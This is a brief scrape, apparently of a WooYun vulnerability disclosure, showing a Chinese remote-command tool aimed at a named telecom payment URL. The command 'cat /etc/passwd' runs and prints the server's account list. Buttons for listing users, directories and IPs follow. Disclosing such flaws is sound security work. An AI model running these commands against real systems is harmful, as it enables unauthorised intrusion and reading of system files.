 请输入测试地址: http://hb.ct10000.com/pages/selfservice/pay 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org